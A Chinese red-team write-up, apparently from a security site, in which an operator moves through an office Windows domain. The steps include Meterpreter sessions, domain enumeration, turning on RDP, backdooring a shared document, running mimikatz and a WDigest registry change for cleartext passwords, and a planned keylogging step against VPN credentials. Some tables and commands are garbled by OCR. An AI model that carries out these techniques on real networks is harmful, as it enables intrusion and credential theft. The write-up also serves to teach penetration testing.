## 一步步成为你的全网管理 员(下) - SecPulse.COM | 安全脉搏

**11** 这是 酒仙桥六号部队 的第 114 篇文章。

这是 酒仙桥六号部队 的第 114 篇文章。

全文共计 2261 个字,预计阅读时长 7 分钟。

前言

接上一篇 《一步步成为你的全网管理员(上)》 。

跨域

现在已经获得了 IT-SUPPORT-JOHN 主机的权限,使用代理进去的 msf 获得一个 shell。

| [*] 10.10.100.157:445 - Connecting to the server                                           |
|--------------------------------------------------------------------------------------------|
| S-chain -<>-127.0.0.1:9090-<><>-10.10.100.157:445-<><>-0K                                  |
| [*] 10.10.100.157:445 - Authenticating to 10.10.100.157:445 DGOffice as user_john'         |
| [*] 10.10.100.157:445 - Selecting PowerShell target                                        |
| [*] 10.100.157:445 - Executing the payload                                                 |
| [+] 10.10.100.157:445 - Service start timed out, OK if running a command or non-service ex |
| [*] Started bind TCP handler against 10.10.100.157:8080                                    |
| S-chain -<>-127.0.0.1:9090-<><>-10.10.100.157:8080- <timeout< td=""></timeout<>            |
| S-chain -<>-127.0.0.1:9090-<><>-10.10.100.157:8080- <timeout< td=""></timeout<>            |
| S-chain -<>-127.0.0.1:9090-<><>-10.10.100.157:8080-<><>-0K                                 |
| [*] Sending stage (206403 bytes) to 10.10.100.157                                          |
| [*] Meterpreter session 1 opened (127.0.0.1:57488 -> 127.0.0.1:9090) at 2020-11-03 01:43:  |
|                                                                                            |
| meterpreter >                                                                              |
|                                                                                            |

查看权限发现属于 system 权限。

| <u>meterpreter</u> > getuid                             |   |  |  |
|---------------------------------------------------------|---|--|--|
| Server username: NT AUTHORITY\SYSTEM                    |   |  |  |
| <u>meterpreter</u> > ipconfig                           |   |  |  |
| nterface 1                                              |   |  |  |
| ========                                                |   |  |  |
| ame : Software Loopback Interface 1                     |   |  |  |
| ardware MAC : 00:00:00:00:00:00                         |   |  |  |
| TU : 4294967295                                         |   |  |  |
| Pv4 Address : 127.0.0.1                                 |   |  |  |
| Pv4 Netmask : 255.0.0.0                                 |   |  |  |
| Pv6 Address : ::1                                       |   |  |  |
| <pre>Pv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:</pre> | f |  |  |
|                                                         |   |  |  |
|                                                         |   |  |  |
| nterface 11                                             |   |  |  |
| ========                                                |   |  |  |
| ame : Intel(R) PR0/1000 MT Network C                    | 0 |  |  |
| ardware MAC : 00:0c:29:37:05:28                         |   |  |  |
| TU : 1500                                               |   |  |  |
| Pv4 Address : 172.16.13.157                             |   |  |  |
| Pv4 Netmask : 255.255.0.0                               |   |  |  |
|                                                         |   |  |  |

查看全部域用户。

| C:Wsers>net users /<br>这项请求将在域 DGOff | 'domain<br>ice.local 的域控制器处 | 理。             |
|--------------------------------------|-----------------------------|----------------|
| \\OfficeNetwork-DC.D                 | GOffice.local 的用户帐          | <del>(</del> 户 |
| Administrator<br>krbtgt              | Guest<br>lihua              | john<br>Lucy   |

查看 john、lihua 在办公网的权限。发现在办公域中两人都不具备管理员权限。

| C:\>net user john /domain<br>这项请求将在域 DGOffice.local 的域控制器处理。 |                                                                                 |               |
|--------------------------------------------------------------|---------------------------------------------------------------------------------|---------------|
| 用户名<br>全名<br>注释                                              | john<br>john                                                                    |               |
| 用芦的注释<br>国家∕地区代码<br>帐户启用<br>帐户到期                             | 000(系统默认值)<br>Yes<br>从不                                                         |               |
| 上次设置密码<br>密码到期<br>密码可更改<br>需要密码<br>用户可以更改密码                  | 2020/10/29 18:30:52<br>2020/12/10 18:30:52<br>2020/10/30 18:30:52<br>Yes<br>Yes |               |
| 允许的工作站<br>登录脚本<br>用户配置文件<br>主目录<br>上次登录                      | All<br>2020/11/3 9:57:37                                                        |               |
| 可允许的登录小时数                                                    | A11                                                                             |               |
| 本地组成员<br>全局组成员<br>命令成功完成。                                    | *DGPublic-IT                                                                    | *Domain Users |

| C:Wsers>net user lihua /domain<br>这项请求将在域 DGOffice.local 的域控制器处理。 |                                                                               |  |
|-------------------------------------------------------------------|-------------------------------------------------------------------------------|--|
| 用户名<br>全名<br>注释                                                   | lihua<br>lihua                                                                |  |
| 用户的注释<br>国家∕地区代码<br>帐户启用<br>帐户到期                                  | 000 〈系统默认值〉<br>Yes<br>从不                                                      |  |
| 上次设置密码<br>密码到期<br>密码可更改<br>需要密码<br>用户可以更改密码                       | 2020/11/3 11:33:59<br>2020/12/15 11:33:59<br>2020/11/4 11:33:59<br>Yes<br>Yes |  |
| 允许的工作站<br>登录脚本<br>用户配置文件<br>主目录<br>上次登录                           | <b>A11</b><br>从不                                                              |  |
| 可允许的登录小时数                                                         | A11                                                                           |  |
| 本地组成员<br>全局组成员<br>命令成功完成。                                         | *Domain Users                                                                 |  |

查看办公域中的域管用户,发现 yasuo 用户属于域管理 员组。



横向移动

将流量代理进新发现的网络。



先对当前主机上的信息进行收集,根据路由表等信息发现 172.16.0.0/16 网段。同样使用

auxiliary/scanner/smb/smb\_version 模块对内部网络进行扫描,当开启扫描时发现无法进行扫描。进行多次尝试发现流量并没有被代理到第二层网络。



上传扫描工具 nbtscan.exe 。



使用 nbtscan 对内网进行扫描,发现域内网中存在邮件 系统和文件系统。

| <u>mëterpreter</u> > ca | t 1.txt           |
|-------------------------|-------------------|
| Doing NBT name se       | can for addresses |
| IP address              | NetBIOS Name      |
| 172.16.13.80            | OFFICENETWORK-D   |
| 172.16.13.100           | EMAIL             |
| 172.16.13.101           | FILESERVER        |
| 172.16.13.157           | IT-SUPPORT-JOHN   |

| C:Wsers>net group "domain computers" /domain<br>这项请求将在域 DGOffice.local 的域控制器处理。 |                                     |              |
|---------------------------------------------------------------------------------|-------------------------------------|--------------|
| 组名<br>注释                                                                        | Domain Computers<br>加入到域中的所有工作站和服务器 |              |
| 成员                                                                              |                                     |              |
| DG165643                                                                        | EMA I L\$                           | FILESERVER\$ |

经过测试,可以对 FILESERVER 主机的部分共享文件进行管理。

| ti<br>で<br>り<br>の | dir \\FILESERVER\OFFICEFILE\20201031\OAReport\<br>\FILESERVER\OFFICEFILE 中的卷没有标签。<br>号是 98F5-E5A2 |             |         |                    |
|-------------------|---------------------------------------------------------------------------------------------------|-------------|---------|--------------------|
| RŲ                | ER\OFFIC                                                                                          | EFILE \2020 | 1031 \0 | AReport 的目录        |
| 3                 | 17:12                                                                                             | <dir></dir> |         |                    |
| 3                 | 17:12                                                                                             | <dir></dir> |         |                    |
| 3                 | 17:13                                                                                             |             | 288     | 0A-2020-10-21.docx |
| 3                 | 17:14                                                                                             |             | 1,008   | OA-problem.xls     |

为了更方便的对内部进行查看,冒险将 IT–SUPPORT– JOHN 主机的远程桌面打开,通过直接连接桌面对内部 进行查看。

REG ADD HKLMSYSTEMCurrentControlSetControlTerminal" "



通过在远程桌面上操作,查看到目标内部 EMAIL 主机上存在 OUTLOOK。

| 0 | Dutlook Web App |
|---|-----------------|
|   | ④ 登录            |

使用浏览器隐私模式登录 john、lihua 的邮箱查看用户邮件,发现 lihua 有一封新邮件发送给 Tom, Lucy, yasuo 三人,让三人及时查看其放在 FILESERVER 中的 OA 系统测试结果文档。



由于我们可以对 lihua 放在 FILESERVER 系统中的测试 结果文件进行更改,所以尝试在这上面想办法。

思路如下:将对应文件下载回本地,进行后门捆绑,替换 原始文件,之后等待查看的人员中招。由于目标办公网同 样无法出网,而且我们代理进去的 msf 存在问题没法反 弹 shell 和不知道中招人员的 ip 地址也没法使用正向 shell。所以针对制作一个小工具,只具备两个功能,运 行后在 8080 端口打开一个 shell,随后挂载 IT-SUPPORT-JOHN 主机的 ipc\$。这样当目标中招后,我 们通过查看网络连接就可以找到中招主机。 方案实施后,等待目标获取测试文档查看。随后通过监控 IT–SUPPORT–JOHN 主机的网络连接情况发现上线主 机。



连接对方的 8080 端口成功获取到一个 shell, 经过筛 选, 得到 yasuo 员工主机 shell。



查看 yasuo 主机信息,其主机名为 DG165643。

| <b>C: Wsers \yasuo                                    </b>                                            |
|----------------------------------------------------------------------------------------------------|
| 以邁机名nikatz 程序DG1每5543T-SUPPORT-JOHN 主机,<br>OS 名称: Microsoft Windows 7 旗舰版                             |
| 然略 微不ら165643 <u></u> 医連 短 琴 愛 影 e 間 解 体 友 Baild 7601<br>OS 制造商: Microsoft Corporation<br>OS 配置: 成员工作站 |
| 08 构件类型: Multiprocessor Free<br>net use \IT-SUPPORT-JOHNc\$ "PASSWORD" /u:"USERNAME"                  |

由于 yasuo 属于域管用户,所以在 DG165643 主机上其 具备管理员权限,也就不用再进行提权操作了。以 system 权限在 DG165643 上运行 mimikatz 成功获取 yasuo 用户的明文账号密码。

## 获取域控

使用域管理员 yasuo 的账号密码在 IT-SUPPORT-JOHN 上成功登录 DGOffice 域的域控。



修改域控注册表开启内存明文缓存。

reg add HKLMSYSTEMCurrentControlSetControlSecurityProv

更改完成后诱导 Administrator 管理员重新进行登录操作,得到 Administrator 用户的明文密码。

## 扩大影响

到现在,我们已经控制了目标办公域的域控。但对办公域 中的员工和主机对应情况不是很清楚,没法想去哪里去哪 里。根据目标情况,假设目标中上班时间是周一至周五, 只需要在域控主机上获取每天员工登录日志,从里面筛选 出来员工和主机的一一对应关系,就可以知道员工和其所 属主机是哪一个。

除了现有控下来两个域,根据 lihua 测试文档可以发现目标内部的测试网络(和办公域隔开),由于 lihua 是测试 人员,可以找到对应主机,在上面进行信息收集发现前往 目标测试网络的路线。在控制下来新的网络。

在对办公域中员工主机安装的办公软件进行查看时,发现 其安装有 CISCO 的 VPN 客户端。并且根据连接日志记 录发现连接过上篇中提到的 VPN 设备。根据连接时间段 和浏览器日志记录综合判断,在那一段时间内,进行 VPN 连接的员工主机可以访问互联网。由于进入目标网 络的线路是从 WWW 进入,线路并不稳定,所以可以在 员工主机上通过键盘记录等方法获取所用 VPN 账号密 码,然后查找目标外部是否存在入口 VPN,去进行尝试 连接。

到此,对目标网络的渗透基本就告一段落了。下面邀请灵 魂画手绘制目标的网络拓扑。



总结

成为目标的全网管理员需要对目标整个网络的情况都要了 解清楚,而这是需要对目标网络中的数据进行大量分析后 才可以做到的,所以在整个内网渗透过程中,对发现的数 据进行整理、分析的工作也是需要贯彻全部阶段的。



本文作者: 酒仙桥六号部队

本文为安全脉搏专栏作者发布,转载请注明: https://www.secpulse.com/archives/147650.html 本文由 简悦 SimpRead 优化,用以提升阅读体验

使用了 全新的简悦词法分析引擎 beta, 点击查看详细说明

